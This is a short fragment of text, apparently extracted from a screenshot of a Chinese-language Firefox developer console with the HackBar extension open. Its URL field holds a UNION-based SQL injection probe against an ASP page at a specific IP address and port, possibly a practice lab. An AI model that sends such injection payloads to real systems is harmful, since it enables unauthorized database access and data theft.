 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select '1',null,null,null